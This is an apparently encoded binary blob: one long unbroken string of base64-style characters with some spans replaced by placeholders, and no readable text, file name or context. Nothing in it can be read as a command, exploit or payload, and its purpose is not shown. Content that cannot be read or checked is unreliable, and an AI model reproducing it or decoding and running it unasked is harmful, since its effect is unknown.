w6LDq23ClsOCfWAbw6zDhnvCnHvDqk7DvcKpwrMIwo7DhsK0w6drOS4SKMKga2c5w5HDty1ONkdFfcKwQsOrwp/DoA8wwp/[base64]/CsTTDhsOCDVnDlcKGADVKL8KQbQdqwpzCh8OBXWAYw4FMTyJIw4cbLTfDtsKcwpInPcOjw7jCgcOJDwvCrsODw63DqyXDtcO4w4UZw5oRIC/CrsKeCcO9dSfCgcKRIWLCt8ObwrxNVBQUw4EnCWtoccKgwoMhwp3Cv8Oqw75oTxvCq3kcwqxXw4kUw60Aw7hTw6fCoMO0w7giesKOCQ7Du8KxwoZIwqLDhXzDrsOJw5UJN2Btw7fDu8K+woBQCg0Nw5XCrUDDo8O1XsKowrnCplVZw5RrwqUsw7jCusKGw6sBSw/Dp2/DtUXDg8OTUsKyw4E4w5vDicOtORvCl2vCrG3Cs2DDocOBesK/KcK0fXPCv8Kowo/[base64]/JcOGFMOVD8KVw6VYw4FpwrBOwr0Xw4oRUShoRiR8w6RJT0fDk8OMw61IwpjDvCzDgznDmMKYwrHCgjTCssOcTcK0w4sCwpvCtnweDCcZGcKiMkQhHMOFHMOkWF/DmAvDsMOyIS56wplMw490wpDDvsOlc1c+Q8Kpw4vClTPDuTrCtcKSwpzCnBZaWDJywqVRwqDChGvDpm7CriZKwoHDoWTDr0/DgyfDj8Ojw4ELw5pEEUrDuMKxwpA/w48vHsKFw4nDi8OIw6vClgZHw4DCv8KAPcOawpzCjMOqw759wojCgMKPw6sewrHCucO3wqBXw67CgTE2wpDDjcOSw6Jdw4BWw6wkCsK0XirDtS3DnsKHwo5EwoXDqcOKC2bDvsKFw63ClHBmNMK3w5d9wq7CoMKpd8KsAgLCty/CribDvH5hOcKpfRbCtsK3wpNIwrojccKRwoDCpTXCtsODFFnCrVpgD8KkUcKRYlHCvCTCq1jDpF1xcMK5wpbDtSBkVnpPciFhQEkxw5Y5LDDDhV/CqsKtwq7DhzkfMEXDsxt/OFvCvcK4w64FbsOSClhKw6FrWm1bw6PDvsOew6HDoSE3wplocmEAwqJaw7rCnHh+wo1RIcKZwoDDp8O/w4Ibwqp6AMO9w7XDoMKbBsOfwpzDm1nDiijCr8OlworDizEZMCkZwrvCjSPCq8KmUDnDqjkQw77DszDDvw0ow6AKwq3Ch8OGw4VLwq7DtFbCocO4wq0jJw4Bwqt/FsKwwq/Cn3nDgBbCjg7DrcK9w5tVwqLCg8KJwr3CsGJISsKQw57DisKzwokLDH/DrcOvwqYyXsKgw7/Cp8Ojw6bDpsKRw7DDnDDCn8KKwpVFw4dhw4E/V8OXS8KRw7RrB8Kiw6PCtcODw6kPTT85WB3DrA/CmEnDl0XCtn0JCcKgb8OeMcKwPiNzw7tOKCHCrSTCgsOfEMK6w7LCiERLwr5DAMOaBsOcwr5wTcKnJcOrRm9fw6sFZDocesOuw7fDuUzCoz9fw57DjcK4RMKZw7/DiiHDusKCaMOnSmFKSMKgaThqw7srwrYtw6diw4oEwoBRZMOfw7sMw5zDmcKPwo8Yw7LCpGQoeMOgQsKUA8OPw5zCsWpxVsKAOsKqYFzCqmXDtkbDtndUTkrCnzkLw6/CilvClFRCVMKJw6zCrMO1w6HDuUE5KMOWTzBEw4oZwqrDqynDqcOzw7kvwoLDj8KvfsKiJ8O5csOnbcOqwpZXSsOfDDQlfsK8wrTCqMObwoHDvMKuwobCncKDEkdOMxHCjMOwDzITVRx+dR9Aw5rCgsKSGCzCn8O3L0/CtHhXwp88w5TCssO/[base64]/DrsKzGiHCscK6w5nDgzfCtsK9U8Oya8KrdMKew6PCqcOcCMOyw5Fxw45OCsOEw4R5w6o0Okk1wohzw7DCicOOwpldw5/CpcOpw74Cw63DmXDCkcOZw4nDm04vTMK2w4nDsFh4w6J8S8O5w6AuWMKgFzJkw7UWYsOwIwobw5BNw7phwoMAdDB9CgXDucO/[base64]/CoEvDhTFWM8KpwofCgQvCpl87Rw3DvDwIw4/DicO/CnQfw7F7wr84w6nDocO6w7spwowrw7fDm8KlI8ORZsK6I8KqwovCo8Kpwp4EcMOYZkt0w6nCpcK8a3M6LX99T2ZKw5bCrFkKMAQoTk/Cmx7DthbDsV0XwqrDhRsdw5HCgwfCtsOBw6Y6bBMVMMKNC2nDu8K6wqIjRC/DuVQQw6PCl8KBU8OrZg/Dtw46w4E0wrB/FMObLcOxw5/[base64]/fsOfM8Kpc2vClsO+Tl7DvVHCosKMOMOwKnYFf8O7w4lHZsOoKQ/[base64]/wpLCj8Kgw6tlH8OnY8KLw7HDosOZB8Ocw5HCjUZ6GcK6DWssfMOzwop1b1rDl8KCwpt/eUVkwrZ9T8OawodCfsKoworDs2c1dFgMw6wQwp0UJFAwR8OYccKRJRzDr8OOwonCsWhsHcKhbHxJwo/DrsKJb8O8ZMK/[base64]/Ci3bCrE7DhcK1cHEmXMK/PcOqw41OKMOswrbDpiHDlw/DljvCh1p+wqJqaQFfw6PCsMKqaR3DpcOOw7LClEZIwr0aw6LDvwnCn8KuCsK6wqzDk8Kkw4XCkXzCgsOYwr5oAA7Dn8Kdw4DDkTNJwox/JhzDgg9HQsO1w6bDsXVnw70wB1bDqsKgfWlIbGAmwonCu8OwXU/[base64]/CpCUFw403wpEyY2bCg8Okwr7CpsOhc8O0JgPCqsOSXxY8w7AqYBvCjFzCh3hOCcOadHLDlHDChcKOwp3CpMKRUlIdwqnCrMK6wqgZw7A4w7jDqxTCmMKtw4R6w5Ngw6Fzwrt/P8KxSXfDuMOjwrTDncOGOcOdw6XDr3YHQ8OmbizDmHxnasKIJ8Onw4t7ZW4RwqMywpnCncOGH37DrMKwHcOQIcOAw7HCrSIoWcKfw6RSSi7CoX3Cqm3DuMKbwq0JIWzCn8KIworDnCRLYsOww7/DvsKhZlzClsO/wo4GQmRGw6sMw6fDpsOeKMOOw6vCnMKsw5Ylw7xdwqA/[base64]/[base64]/CmcO+W8OXLF9CwqjDlMOeS8KjwpwrEsOABlTCvMKdw5vCsTbDphMfwr/DlMOjwq4mOGA2GcKIPzXCgRvCvHEawo7CicODw4fDuwrDmwVAOxcRG8KXwql+Q8OJw4UCw4EOHcKsw4zDkMKqw6Vow7/CjypfO0vCpcO8w6JuXcK8w6LDmcKNw6/CgSUxwpFtVyU/SUkNw59ywphnw4x6K8KrEcO9w7HDrV8bOMOJw5jCicOEOVhyw5jCtU/CqGXDrBzDvcK/awllFcOSUcOLw6gfw7jCoVzClcOhw7jCsMOUw5EoX0heNcOrSz/Cj8OLBCdjw5Urwq/DjcO7w5nCosOFwr3ChDVnw4HCm8KhwrR+wrzDgEJUwrzDvcKnw6RUwpscKcK5BcOuw43DlFg+YRJ7wrbDvsOkwpjCrH/DkXvDm3fCmVXChS7DgXcbwrQQBRrCp8Oawp/Cr8Kgwr0/GRHCn8OHw4nDhX8MBsKcw4fDog5gw6ErH04Vw50BeUbCmXY/wqsSck19wpnCg1gYwp5+OcKgXSHDpUPCv8OSw4LDlsKdVcKswpQww6HCusK0wrR0CcOhwrrCoMK5PcKydz/DvcOUHSvDl1RvHcKmwrXCvsOuZsKha8K0wpDColvDsRPCtQLCvwrDgMOAOhVTwpdWw4XDscOhHHHDvF/CpSQ3w6/Cs8KRK8KSwrwaw6Ygwo/CmMOQZMOLKljCqsK2w7vDtSTCh0PDmcKtw7tuLcOeaQwRVsKWF8KfKMKXDEwsPsKlwpoOTXDCosK/b8Ocw4w9wp0aRHVdw6UYw4jDmcKtLMOXwrAUwqzDpsK3w5DCjmQCXMKGwpHDk2nDmsOZwoAZwqpZwrTCqcKIw7rCjzA5w55xwoRCwpvCuR3Dg2dhamdWOcOXw74Bf8Osw5rDqk/Dl8OYw5p1asOFbVPCusO1CywZExgCwoYnwoN5cB/DuMOSWBDDvMKqLAV6wqlMG8OFw6vCiyfCgXDCly7DpsKHwofCosK6QcKfTVPDnHdXw6VTQcOVw5gbwrAmM8OEOjzDssKwY8KDwqHDncKjWGElCMKkw7bDtm1owoHCmkHCmMOSO8OXFxPDqDDDlwfDt8OFBn3CtQ4UwqptLhkIH8OhwrhXIcK9w6/CtWLCi3DCr8K0w7DDo2tow5bDogpmN8OEwpLDozDCgStMw4DCjkYrworCt8K5ScO6RMKQw4fCq353ZCvDvmFQwrR1dzXCng8jwqLCi8KjQkkYwqh+wplQwo8vw7IDDsORVcOHwq12woEURk7DtCc8L8ONwrXCqyxwwrcpwq3DuMO/GMOhP8O+BQYmwpw0woDCr8OHUsK9AEBbJ8OuHBfDh2/Dm2DDkMK1YMOAw4geP8OMw5rCsEYEwpXCp8O7aMO+wqDCkCPDsXN6wogcw5oZwp1rwqQew6IvdcK3ScKjw5rDoMO9JsKWOCTDjRcedMOWwoLDlcOXw4V1a8OgHcOJwqbDusOjfmhdwpHDjVbDhMOZH8OrwonChx/Cvy1XZMOtDHxwPcObw7lSw7EewoDCkcOIN2xfw5HCgw/DiMK3dzVWw7XCsWzCs8KEw6HCqETCqEUNCBDCmQ8IKcOswpHCgRjCtMO8AnvDqRVNDxdudMKQHWvCqsO3w401wrw+wrtUPsK4w6bDmsO2wqLDnHrCqn0sLMKWMsOiKV/[base64]/LMKCHMKRwrDDosOkDGDCim3CmDURw67Dh8KDcD7DozsGZXzDjigywrQVEsOmWwjDshrCosKpVWJpEFvCk1g/w7MDQnEFwrt8w64TQ0jCssO7wpbCm1gsZcONE8KnRsK/axlNMsO2aMOTwrgmwpDCsSVRNhHDlyk5LsKIAH56fi8mG20WBBPCnH/DsGzDsiYgwqQGw4hSWMKmIGowJsKbw7DCkMO7w73CmFZRwqUwbMKwUcOCY0/Cpm5Yw65+EW3DuiTCmsOrw5rCrEtoayzDhB57UsOrw61XDTFJR0NxFVNFFirCjHTCqMOxLS/Cn1HCnTTCr13DmjfCm2fCg2/CmcKzDMKfG2DDjMOoexclMhJ7UB3Ciz43DSwIccKKw7XCvMOJbsOUP8OFIMKTJC0vTyxIw6TCicKzHGRlwo/CoFvCm8K9w4bDpk3DpUQQw6NCwqgHJsKtwoTDt1ktwpbDvF7ChMKdNMOuwqkRBsKoCXRNCMKzw4Rewp7DryrDtcOQw7XDtMKfwpM9w4nDhFbDtcKZBsKHw47CkMOKwprDsWXDpmc6amXCmgMQw4Quwq7CjR/DmMKRw77DggVcM8KJw5fClsKPAMOJw7oAw5HDsMKQw4DDhsKCw7LDqMOxNxt7XDQDwrVBJMO/IMK8cCZlbhR8w5zDo8OQwplhwpLDizMRwrFcwqLCogPCig1Jw5HDhwjDnMKPWzFZZhnCv8K4dcO6wqhkZcKdwqDDuxnDjsKpDMOtEmXDlVMFwo3CmivCuBAVQsOKwofDiC/CicOSJsK1emoBXMOmw6AJCyzCgQHCindtPMOHEsO/wozDnSHDtcKeez3DqXfCiGgQQsKsw5rCsz3CgS3CqlrDp07DlmvClBpxXzDCj8K8C8OkwoLCmMK+QiAawrHDvMOuwoIKeUc+CcKOwrtEJ8Osw7t0w7bCkcKmBX44wrXCoT82w6bDg2xzwqYhwqBwPV7CkMOWw5TCi8KJdi7CuQbCgsKdPcOSwo9mVU/DuXTDp24vKcO7w7VeEMKIOSrCkEDDvUIfwqluJzPCl8OywpwEw7jDjUvDvz9CGgB5EcOAdy8Iw4ZHNcKIwpZvw4BMeDtww5kkw6XCmsOkCcO5wrfCoXTDkhgpAFHCsMKmbmUdworCijnCgsK8wr4kYwrDq8K2GVjCt8O2OHU+cMK5L8O/[base64]/DuU7DuMObwoPCj8Knwq/[base64]/ZirDiiQNw5Rjw6/[base64]/[base64]/CgBNbBMOCw6UfwpF/EMObw6PCl8OOAcK9wqrDnSXClzjCvzvDmMK+dSAgwroten8AwrbDjXQCKDjCncKfIsK4O1PDnsOBScO0DcOmTVvDpWHCo8OhO1IoYsOIa8Kmw6rDuWnDlzYFwo7DmcKEe8O/w4PDnHzCiMOwwrjDpcOaKMKtw7bDhQIWw7FKcsOww7rDl2oxaHfDsFh9w5PCncO7ZcKww4zCgMKWNMK4w6pRVcOvacOmGsK1D1wTwpRlw6xjwopJw4bDoWtNwpZqT2DCgl0+woHDqsO8Fh4sQExvHRLDoMO9wq/[base64]/CpSbDl2XCvsO9w5IfIEpyNHPCn8KXwqXDrAjDkMOmQ8KfHQkBSsKbwr1oHcO8w4wNQ8OywrtOVcOEB8O7w4gJfcKIBsOxwp3ClHFzw6U/Yn/CvWPCjsKCwpfDrjQGJBjDjsO5wqYNw5vClsOaw7LDjyTDrh0RR18qI8KZwqJQaMOcw4bCscKHfMKREMKowrcDwqTDj1bCmMKQdnsPDQjDvMKmV8OIwrHDmMK1ag7ClxnDlGxXw4bCu8OZw50PwoPCs3/DiH/DnTwdZGZYK8K+TcOTZsK1w7UCwoExLBbDlFM1w7FTM1vDiMOPwrFqT8K3wqs3bRhIwrFzw7oXSsKoQUbDmXMQTcONCCBGcsKuwpo5w7fDocOCfwDDmjLDnz3CmcOBARnCmMOew6XDsHPCqsOvwoXDrT8Gw5/CisOaPBpuwpIow7oMDw/DlGR5B8OcwoBCwpnDhxVIwq0GSsOlUMO2wp3Ci8ODwq7DpHIswrFawqbCjsOvwpfDuE/DmcOqPMK0wqXCrQJjJwkeTAnClMKJw582w4Zwwolmb8Oce8O1wq3DulrDiCNQw5wIE33DpMOXwqBGXBlHeMOWw4gNfcKCE2pZw7RBwoVBG37CocOXwp/DqsOic10Hw6XDscKew4/DqSLDjDfCvFPCr8Olw7Z2w5o8w5fCoh7CqiIjwpJ0cC7Du8OoJR7Dp8O2NEbCucOiaMKybxTDrsKew7fCqVcZDcKnw63Chyxqw5F9wpzClVAbw68acwl0WcOmwpVdw746w5o1D3lgw6IywrpJRH1uMsOqw6/DqWdOw5piTBgPMnLDmsKwwql6OsOaD8OTDcOeKcKewoXCjHADw4zCh8K9GMK2w4NvNsOXfxoPDmhuwoY3wr4eEMK/NVXDkyxWLMK6wq3CisKWw4gAXBzDv8OMEEpnNMO7wrHDtMKhwpnDosOswoDCosOGw6PCsw1lVcKvw4oGdz5Ww6rDkhPCvsOCw4/[base64]/wr/CimYPw4/CgHXCvcOlYcOmbQvCpMOewqzDnMKiw6sUw4PCrsO/wqbCvHJ6wp5OG0zDl8K/w4zCucKzdSkiKAMHwrc8PcKOwr1aLcOxwonDs8KswqDDusKFw6Nlw4jDosOww4Rnwphkwq7CqFMKDMKpPm1qw7/CvcO7wp5Gw5QFw57DiBY1acKwPsOdNX0ADEhQIHkFVVbCpxXDhVfCp8ORw71ywpTDsMKlA3UjLXhbwptiCsObwoHDksOnwpBxdcKzw5wOJ8KTwqUTdMO5D1vChMKpVh/CtMO7BEolDMKbwqBpcR9uL3rDjsOTQ08SMz/Cn28Tw5PCtihGwqPCmi/DgiZcwpvCk8OeYl/Ct8OcdcKiw4BUacO8wpMgw4pdwr/CgcOGwqwGZw7CmMOiLXdfwqPChhZ0F8OmPCDDi20TbFLDusKpd3zChsOGw5x/wofCusKeBMOtfyLCg8OlCklZZXceWcOTHH0Gw5JlDcOZw7/ClghfLG/DrzrCoxc7VsKrwqdKSkoLMC7Ci8K1w4ETK8KuJsObZRtBw5t5wrbDiTzDscKEwoPDhsKZw4bDngsRwqnClBwfwqvDlMKDHsKiw5HCu8KgXk3DiMKCUsOqMcKDw5JfOMOsZhzDpMKFBWDDhsO/wqzCh8O1NsKjw53DoXXCssO+fMO/wpAsBRjDu8OAAMOjwq9bwp5nw688HcK0VU1lwpV0w5gnEMK5w4vDlUMsR8OaFABGwp/DvsOkwpkpw6Yiw4dtwrDDrMO8fsO/EMO7wpd2wqHDknfCncOdCFdyUsK9MMKwVnFbVGTCssObXMKsw69xOMKcwpZZwpVLwoJeZsKFwr/Cn8O3wqsuZsKLY8O5YB/DnsK/wqPDosKUwofCjllvIsKVwpLCmHIPw4zDjcOTK8OAw6bClsOlTncNw7jCiDgDwoTCscK0dlkaVsOhahjDosOQwrvDuS1+EsK+IXbDt8K9WAIle8O/e0tPw7DCqUkkw7RJDl3Du8K0wqrDvcOgwqLDm8OLdMObw6HCgMKPasO7w7HDt8Kmwp3DgkQwG8Orwo/Cu8Ohwpw9NxgFdcOdw63DuQdXw4hxw7zCsmEjwrvDgUzCk8Knwr3Du8ODwp3Cm8Khe8ORC8KFdcOuw5xrwrlAw61qw7PCucOBw6crYsOsbWnCsyjCsC3DqcKRwrvCjGjCosKNeDV8WCnCpy3DpsOjH8O8b13CosKZDUEDZMO8TUnCksOqOMO0w4FhWz8/w6vDhcOyw6DCpyltwp/DhsKdaMKPPcOZAz/[base64]/CuMKwPcK9JWAEwqLDkcO2KVbDocKlfU3DpmPDlR/DiggpRcOhO8KaT8Obw5VjwqkRwrzDh8KowqHCpxfCuMOvwr8yw5TDhlrDgU1+MAkAMDTCucKhwp4MG8OVwphMwrIrwqQGV8KTwrXCn8OkKjEof8OowrEFwo/[base64]/CqQgICR4Ww7rDukMKw5TCpcK4NcOFwrh+L8OfWsOswrA3wrLCvMOEwpDDkTrDsSXCsHfDmArDhsOcX1PCrMOPw4tBOErDqGvDnlXDqzrCkF8NwqbDpcKmDgVFwr97w6nCksO9wr8SE8KlWsKJw5wewqR7WMKhw77CkcOpwoFieMOzcQ/CuzfDrsK9WkjCsmhKB8KRwqM+w5bCosKrGDLCgA15OMKECsK/FkESw40rAsO0FsOWb8O9w7l1wrpbXMOVw4cbDFVHwqd2E8O3wqRSwrldw7jChRtbD8OWwpNfw60fw7vCosOWwoLCnsOsasKZXjsFw65ie8O7wqLCti/Cs8KuwpDDuMKAKgDDijzCgsKzWMOneVcFC1wSw4zDrMOHw71DwqF3w7Bsw7paPg9fATQHwqvCuDYffcKzworCu8OjJnjDocOzSBUIwoxXccORwrTDo8Kjw7pTAD4awrBUJsK8FTvCn8K6woUKwo3DocONPMOnGcOhQcKPXcOuw5/CpcKlwo3DgjXCgMO/T8OIwrMzAHTDth/Cj8Okw6zDucKGw4PDlEvCmMOtwqcfTcK5P8KoU2AKw7Rfw5QDcXYrVcOeXjjDohLCrcO1ez3CjynDjXcLEMOIwoPCrsO1w6ltw4g/w5pqX8OEasKfeMK6wqkMW8Kfwr4zDQbClcKRQcK5wozCucOgHMKMAiPCjHhgw55qcR3DmjUxBsOcwqPCpU3DujE4AcONQ3zCigLDhcOZRcO9w7XDgF8mQ8OwGsO9w78Iw4LDsivDlCEWw4XDg8KoaMK9NMKyw55Jw5BqU8KFOxYewooZIx7DnMKtw7BsBMO/wr7CjUdMAMOAwp/[base64]/ClRHCnWpnwow+AsORWMOywrxPS8O/KV8ew4HCusK2b8Ocwq3Dmj5pI8KVw7/DmsOvZCzDnsOWdMOZw7rDsMKlIsO8dsOiwoXClVEAw4oCwpnDimBjD8KAYRBGw4rDryPCh8OBUcOFY8OCwozCm8O/dMO0wr3DgsOww5J+fFwjwrvCuMKNwrFUQMOQTcK5wrR5J8KGwrd6wrnCv8K1J8KOw6zCtcKMUXbDhCvCpsKVw6bCqcO2W11yacOzdsK6wrkHwrs/EEgpNTY2wpzCr03Dv8KJSRLDr3fCl1cUZF/DoWo5WMKcJsO5O3zCq3fDosKnwoNRwosRQDTCpsKww4Y3AHrCuirDjGtdAMK1wobDqwgawqTCgcOgKgMSw5nChMOTc3/CmjYjw4dWWMKMUsK5wpHDvX/Du8OxwqzCg8Oiw6F6YMOmw43Chhsaw6/[base64]/CpRgKRDR4Im7Dm8KpwrHCnnlCfMORF8O/w67DjMOtcMKqw4wYfcKTwok1w55AwpXDusO6VsKzwpPCnMKqGsOAw4HDjMO5w5nDsRDDmQJMw4hnLcKqwprCmMK+QsK/w7bDq8OmBRM/w77CrMOuCMKrTsKJwrMMFMOgG8KIw48efcKBQitRwofCucOpIRlJIMK0wqHDuw8MdzXCi8OVHMKTb0IQQSzClMO0NDEdPVgpJsOgWFXDmsK/[base64]/C2DDpMOcwrDDusOvJ1Isw4JYbAlcZsOGM8OBZ8KKwpFMw7dHER4ow6/[base64]/Co8KQwoHDgngNwpvCgHzDk8OkRsKXwqPDk8O0eTTCrGLCpsKnLMKLwoPCpWhaw7HCpMOiwrxtWMKRRUDCtsKYbFNsw6DCpRlFYsO3wpxaPcKrw7ZLw4g6w6kcw6B4ecKxwrvCvsK6wpzDp8KINGvDr2DDtW/CkQZOwqzDpxAkYsKRw61lesKGDiEhJx5nIsOHwqXDnsKTw7vCs8KrdMObLGM/AcKwZXdOwp7DgcOSw6bCj8O6w7Elw79PMMKAwovDkBzClloPw7x2w7Z/wrzDvWcaCGxBw5BBwqrChcKWbm4IdMO/w6sWMUJgwo9Zw7UNKVccwqLChnDDsUQ6V8KLTTXDrcOicHZZLUvDi8OWwqTCtShQUcOow5jDtTx2IRPDpBTDrU0jwp1PAsKfw5vCr8KNHwcuw7HCq2LCoER9wp0Hw6HCsiIyRR9YwpLCm8KvNMKuJxXCtGzDusKIwpvDlmBPbsK6YC/DrgzCl8KuwoRaHWzCg8KdVkcOWhfChMOGwppIwpHDrcO/w4bCo8KuwoLCpSnCnRkzAmAVw7HCocOfFDPDh8OIwphtwobDpMOzwo7Ci8KzwqjCs8OywqDCqsKMFcOiasK0wo/[base64]/Cp8KHB8OCwrfDisKBwp4vVhrChnnDkns1w6FdwrXDrsKgw5rCi8KzwpLDgA11ZMKWRk4mQEnDulwIwqTDoFnCjE7CgsOywoQyw5saHMKUYcOYYMKYw6trbFTDj8Ouw6lIQ8K6e0TCqMKewojDlcOEbh7CmhQAXsKlw4TCvn/Ciy/CpjPCtMOeBsK/w4klA8OeRlNHDsOFwqjDvMKswoczXWDDlMO0w6vComDDikPCkFcmZ8OHSsOCwr3ChcOLwpzCqRTDi8KYfcKIJWnDgsKYwqV5QHzDnjDDtMK1Sw9Qw6Jyw74Tw6cVw7bCncOecMOtwqnDmsOKUDQRwos/[base64]/CgDTCqsKmH8KIUxEqL0rDh8OlDSzDgMOYw5PDqsO+K209wp3Dmy7DvMO/w5IjwotpVcKzIMOnaMKkHHTDl2HClsKpInpyw7h/wqJ0wpnDvEYbbm8TDMOqw7NhWTPDk8KaBcOlAsKvw40cw53DjDXClWLDlSXDnsKrPMKHCVR6GzEYRsK+DsOwM8OWFUknw67Chn/DvcOWdsKHwrnDoMOtwqhEacKlw4fCnwHCt8KRwo/CmidWwptzw5jCocKDw7DCuCfDuw46w6TCu8K8woEKwr3DnG4yw6XDjy9PFsKwb8OMw6N/w6ZKw47CmcO8JS1Sw5pAw7XCm0DDkAvDqk7Dv2kvw5oiQcKdXD/DvzAEZ14JRcKUwrDCszxJw6HDmcOLw5LDtlt5f3UKw7vDoGTDuVgHJghaZsKzw4IeaMOIw6fDmFQQHsKTwrPCk8K8MMOaKcOkw5tmV8OyXkoeZsKxw6PCqcKLw7JVw4M6aUjClx7Dp8KQw6LDpcOUBz9RbG8fOGPDuGPCiRrDgwxawqrCiErCuS/[base64]/DmMOKO8KKfUTCi3ATXMOWwpBPw4ZywrjCosOHwpfCgsK6IcKEbhvDl8OHwpnDoX9LwqgSDMO5wqVzGsOha3LDp1XCuzAiA8KiKEHDpcKswpbCnDvDphTCosKhWXZiwpTCmBHCoF7CsiZtLMKSGsOJKV/DmsKjwq3DpMKiYAzCnXBqBcOWJcOuwqdgw5TCs8OTM8Kbw4jClTLCsCPChW8pfsK8TgsKwojCnCRmdcO4wqTCpSHDrC9JwpcpwqgHPxLCrkrDvhLDkDfDtQHDvyfCtcKtwpU5wrMDw7rChGtXw75CwrvCrlzDv8Kdw5DDkMOoW8O1wr9BEgJWwpbCisOBwo4/w53Dr8K0AyvCvQjDoXvDm8KnZcO1w6BTw5piwqZbwpINw6cvw5jDvsOxe8Ocw47Cn8OnZ8OlFMKtIcK8VsObw4LDki8nw4Ipw4Amwq/CiCfDgwfChlfDjVPDhV3CoThaIHE1wr7DvgrDoMO8UhIcIF7DtMKIfQvDkxfDogjCk8Kxw4LDlMKRDmvCkAoiwqEvwqZEwq14wrlCQ8KMUnZ1BQ7ChcKkw7JKw5ctEMO6wqVGw7zDtXbCl8KyfMKww6bCm8KyTcKkwpLCtMOydcO+U8Kiw4/DtMOQwps6w7kUwo7DuW4xwq/CgxHDqMKSwrxJw6/CgcOPUmrClMOvE1HDjHbCp8OXLyzCksOOw7DDsV0uw6hyw78EOcKVDEl7fjBew5VhwqXCsic+SMORPsK4WcOXw7/Cm8O5AF/[base64]/Dr8K6ABTDvADCjMOQwqdhIRjDvVBlw78rw4MJGHrDt8OAw5ZpBnbCvsKBEwrDoh0Iw6PCuTzCq33Dqj4OwpvDkw/DiAp7BkZrw5/Cky/Ck8KYeRI2ScOLAUDCvMOgw6jDsGzCgsK3REhfw7FQwppUUBjCty/DiMODw6QOw4DCsTvDgytowrvDnCdCImc5wpxxwrTDrsOnw4Mrw4FkR8O3dTs6EA55TnjDqMKkw5g9w5dnw5HDmMOzMMKxSsKLHEvCnG3DjMO9cCsHP1pLw7ReE3zDrMKgXcKswqPDhnPCjMOBwrvDl8KPwrTDmw3CnMKMclbDhcKfworDhsKkw6jDhcOMIC/CqnXDkcOAw4fCv8KKWsKOw7XCqE8yZkAeA8KyLH1WDMKrH8ORFB9tw4bCrsO+M8K2X0INwqHDnlUXwpgcB8KRwo/CpHYnw7waEcKjw5HCpsOEw7TCosKKDcOCdTBJKQvDqMO1w7g+wpB3Un8Uw6bDoHLDhMOtw7PDtcKwwrbCj8O5wpYVBMK3WADCh03DmsOCwqNdGMKgA0/[base64]/CvGcbBg9+w43DgT3DmEkVaToGLCZzw77DmzV9ECxTdsK8w64Tw6LClMOcesOhwqcbNcKyHsOQT1h0w4/DvgLDssOlwrbCs2jDrHPDsioJQAYveSQtUcK8wpYxwpFUAyEJw5zCjR5FwrfCpT9swoIvPlHCh24gw5jDjcKKw5FBVV/CqWLDicKlS8O0wqjDuERiJcK8wozCscKwdjN4wqPDtcKNEMONwr7DrHnDiBdrC8K/wpHDsMO/XsKawrJFwoUVCHvCmMKbPwFHBRDCkVHCjsKKw5bCj8Oew6XCt8OOdcKawrDDiCfDrQjDiU4nwq7DicKFbMKjXsOULB4hwr0tw7d4VGfCnyRIw5jDly/DnR8rwoPDvQHCumtgwrvCv0giw59Mw6vDsh3Dr2d1w5bDhVcpPFhLU2TDlQd0HMOEaHvCqMK7GsO3wpN4V8KVwq/Ck8OSw4jCiRHCplgAPHg+em8tw4TDijkBcC7Cp1B8woDCisOaw4Z0FMKlwrXDvkgHLMKZMhbCkFbCtUEpwpnCtMKsERBFw5vDpyzCpcOPG8Kpw5sKw6BNwosIc8O5DsO/w7nDvMKNEiV3w43DmsKWw7sSVcOcw47CuTjCrMKJw4kDw4rDqcKwwqzDocKsw5bCgMKmw4dKw7HDosOgdkRmTsKkwqDDkcOtw404HToowoVrQkLCtD3DicOKwpLCh8K+UMOhbhPDgGsBwr8Jw49AwqjCoznDiMO/RRbDhUPDucO6wpvDkgPDkGvCtMO3wr1qEBbDsE9qwrIAw5Naw5kGCMKDCUdyw5fCnsKow43Dqz/CqizCiHvDj07DphRZe8KQBFVqAMKaw6TDqQAnw4vCijXDrcKFAsK4MEXDu8Kdw47CnHjDpDYuwovClSlLY3dOwq14CcOsScKbw63DgVPChzTCncKresKEBCx0RjIyw4HDksOCw5/DvUJaZVDDlBZ4C8OHazxUfgbDq1nDiDw/wok9wo8nS8Kzwr1Lw7spwptbW8Ome341IS/[base64]/W8Kpw4oHGMKuwqkSwr3CtsOsV20fwpsGw7dDwpIvw4/[base64]/[base64]/DvxLCtRE4w58wYMKcw7XCp2HDucKIwpPDrcO4w5sSCcOAwqZ7N8K7UcKPZsOVwqTDkgZuwrIKTGp2EkgGEjvDncKhclvDqMKoOcOiw4LCjzTDrMKZSEsfHcOubys3fsKbOQvDqVw0HcO/wo7DqcKpYgvDjz7CpsKEwqXCh8OtJsKnwpLCpw/DosKmw6tnwoMESwjDqB0wwpFcw4xhDkVuwrrCr8K3NcKVT1jDtEUxwpnDg8Obw5/DhGViw7LDi8KtasKNVgxhNynDhyBRQcOxwo7CokgQHlVcVAPCj3nDhxASwqI5MVjCn2LDpGlDF8Oiw7vDg2TDm8OESmtOw71FbmFAwrjDo8Ogw7t/wqsEw7hhwoXDsw0VdVHCjWsEb8KPRsKMwr/Dvx7DhzXCqywmUcKwwoNSNzrCs8O4wrrDmg3CqcOQw5rDt3Z+GCrDtgzDncKBwpFfw6PCiCxCwpzDpXMnw6rDmWgrNcKGa8K7O8OcwrxZw6zDosO/KWfCjTXDiCzCt2DDnUzDokrCkCXClcO2O8KiNsKEHsKqR3rClG9nwrfCnWl0FUAdDjLDpkvCkzLCoMK8W0ZdwppzwoVcw4bDkcOme10lw5PCpcK5w6LDpcOEwq3CjsOAfFvDgjQRF8K3wrTDrUQAwr50Q1DChSlDw6nCl8KIRRfCiMKiYcKBw7/DtxkdbcOIwqbCrAtELsKLw6sKw4xuw6DDnRDDrwwQDsODw4cZw7Ikw4o0Y8KpdRbDncKpw7ATW8KlSMKnBWPDmcKjARF1w6ASw5nCmsKqWTDCvcOtWMK7SMKrOcOvV8K8N8Ohwr/CvCNiwrh+VMOnMMKww4FewolcZMO2R8KuYsKvJcKAw6d4DmvCr3jCq8OiwrzDisO4UsKhw7fDjcKvw791B8KmM8OFwqkRw6dBw4QGwopGwqHDh8Obw7nDr3xSRsKJJcKNw59qwr3Co8Kiw7wKWD91wqbDolpdRwrCnk9ZFMKgw4diwpHCmThewo3DhCHDtsO8wo/Dr8Oiw7PCpcKJwqEXScK5cXzCjcKIB8OqcMK4wp9aw5bDvG19wrPDoUotw4rDilshdgrDmBTCiMOQwqrCtsO+w5sbTzRQw5LDv8KkWsK9woVCwqnDocKww4nDjcKua8OhwqTDhBp/w5s9Az57wrVxQMO6G2VKwqYFwrLDrmoRw6LCo8KsO3Imc1TCi3bCscOiwo3CscKmwrlPCxZCwpHDpj7CgcKJQkBywprCg8KDw7MHb10Yw7jDt1/CgMKRw